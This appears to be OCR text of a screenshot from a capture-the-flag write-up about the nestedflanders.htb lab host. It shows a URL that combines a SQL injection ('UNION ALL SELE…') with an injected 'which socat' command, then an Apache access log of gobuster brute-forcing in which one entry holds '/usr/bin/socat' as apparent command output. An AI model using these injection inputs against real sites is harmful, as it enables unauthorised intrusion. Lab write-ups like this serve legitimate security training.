 Ne(ste)d Flanders
https://www.nestedflanders.htb/index.php?0=which socat&id=465' UNION ALL SELE
10.10.14.174 - - [01/May/2019:01:32:34 -0400] "GET /News_Story HTTP/1.1" 404 143 "-" "gobuster 2.0.1" 10.10.14.174 - - [01/May
/2019:01:32:35 -0400] "GET /Worms HTTP/1.1" 404 143 "-" "gobuster 2.0.1" 10.10.14.174 - - [01/May/2019:01:32:35 -0400] "GET
/healthscience HTTP/1.1" 404 143 "-" "gobuster 2.0.1" 10.10.14.174 - - [01/May/2019:01:32:35 -0400] "GET /6628 HTTP/1.1" 404 143 "-"
"gobuster 2.0.1" 10.10.14.174 - - [01/May/2019:01:32:35 -0400] "GET /button_dropdown HTTP/1.1" 404 143 "-" "gobuster 2.0.1"
10.10.14.174 - - [01/May/2019:01:32:35 -0400] "GET /lecture HTTP/1.1" 404 143 "-" "gobuster 2.0.1" 10.10.14.174 - - [01/May
/2019:01:32:35 -0400] "GET /batch HTTP/1.1" 404 143 "-" "gobuster 2.0.1" 10.10.14.174 - - [01/May/2019:01:32:35 -0400] "GET /bullet-
arrow HTTP/1.1" 404 143 "-" "gobuster 2.0.1" 10.10.14.174 - - [01/May/2019:01:32:35 -0400] "GET /foldernew HTTP/1.1" 404 143 "-"
"gobuster 2.0.1" 10.10.14.174 - - [01/May/2019:01:32:35 -0400] "GET /sitetypes HTTP/1.1" 404 143 "-" "gobuster 2.0.1" 10.10.14.174 - -
[01/May/2019:01:32:35 -0400] "GET /news_details HTTP/1.1" 404 143 "-" "gobuster 2.0.1" 10.10.14.174 - - [01/May/2019:01:32:36 -0400]
"GET /Spyware-Removal HTTP/1.1" 404 143 "-" "gobuster 2.0.1" 10.10.14.174 - - [01/May/2019:01:32:36 -0400] "GET /12470 HTTP/1.1"
404 143 "-" "gobuster 2.0.1" 10.10.14.174 - - [01/May/2019:01:32:36 -0400] "GET /openbook HTTP/1.1" 404 143 "-" "gobuster 2.0.1"
10.10.14.174 - - [01/May/2019:01:32:36 -0400] "GET /kav6 HTTP/1.1" 404 143 "-" "gobuster 2.0.1" 10.10.14.174 - - [01/May
/2019:01:32:36 -0400] "GET /but-email HTTP/1.1" 404 143 "-" "gobuster 2.0.1" 10.10.14.174 - - [01/May/2019:01:32:36 -0400] "GET /jg
HTTP/1.1" 404 143 "-" "gobuster 2.0.1" 10.10.14.174 - - [01/May/2019:01:32:36 -0400] "GET /minors HTTP/1.1" 404 143 "-" "gobuster
2.0.1" 10.10.14.174 - - [01/May/2019:01:32:36 -0400] "GET /beth HTTP/1.1" 404 143 "-" "gobuster 2.0.1" 10.10.14.174 - - [01/May
/2019:01:32:36 -0400] "GET /launcher HTTP/1.1" 404 143 "-" "gobuster 2.0.1" 10.10.12.61 - - [01/May/2019:01:32:36 -0400] "GET /
HTTP/1.1" 200 10701 "-" "
/usr/bin/socat
" 10.10.14.174 - - [01/May/2019:01:32:36 -0400] "GET /BE HTTP/1.1" 404 143 "-" "gobuster 2.0.1" 10.10.14.174 - - [01/May/2019:01:32:37
-0400] "GET /sbl HTTP/1.1" 404 143 "-" "gobuster 2.0.1" 10.10.14.174 - - [01/May/2019:01:32:37 -0400] "GET /voip-services HTTP/1.1"
404 143 "-" "gobuster 2.0.1" 10.10.14.174 - - [01/May/2019:01:32:37 -0400] "GET /Monitor HTTP/1.1" 404 143 "-" "gobuster 2.0.1"
10.10.14.174 - - [01/May/2019:01:32:37 -0400] "GET /tesla HTTP/1.1" 404 143 "-" "gobuster 2.0.1" 10.10.14.174 - - [01/May
/2019:01:32:37 -0400] "GET /Dashboard HTTP/1.1" 404 143 "-" "gobuster 2.0.1" 10.10.14.174 - - [01/May/2019:01:32:37 -0400] "GET
/Blades HTTP/1.1" 404 143 "-" "gobuster 2.0.1" 10.10.14.174 - - [01/May/2019:01:32:37 -0400] "GET /Courseware HTTP/1.1" 404 143 "-"
"gobuster 2.0.1" 10.10.14.174 - - [01/May/2019:01:32:37 -0400] "GET /Intellectual_Property HTTP/1.1" 404 143 "-" "gobuster 2.0.1"
10.10.14.174 - - [01/May/2019:01:32:37 -0400] "GET /management-team HTTP/1.1" 404 143 "-" "gobuster 2.0.1" 10.10.14.174 - - [01/May
/2019:01:32:37 -0400] "GET /dummies HTTP/1.1" 404 143 "-" "gobuster 2.0.1" 10.10.14.174 - - [01/May/2019:01:32:38 -0400] "GET
/Back-up HTTP/1.1" 404 143 "-" "gobuster 2.0.1" 10.10.14.174 - - [01/May/2019:01:32:38 -0400] "GET /page54 HTTP/1.1" 404 143 "-"
"gobuster 2.0.1" 10.10.14.174 - - [01/May/2019:01:32:38 -0400] "GET /carnival HTTP/1.1" 404 143 "-" "gobuster 2.0.1" 10.10.14.174 - -
[01/May/2019:01:32:38 -0400] "GET /sel HTTP/1.1" 404 143 "-" "gobuster 2.0.1" 10.10.14.174 - - [01/May/2019:01:32:38 -0400] "GET /hn
HTTP/1.1" 404 143 "-" "gobuster 2.0.1" 10.10.14.174 - - [01/May/2019:01:32:38 -0400] "GET /3295 HTTP/1.1" 404 143 "-" "gobuster 2.0.1"
10.10.14.174 - - [01/May/2019:01:32:38 -0400] "GET /latimes HTTP/1.1" 404 143 "-" "gobuster 2.0.1" 10.10.14.174 - - [01/May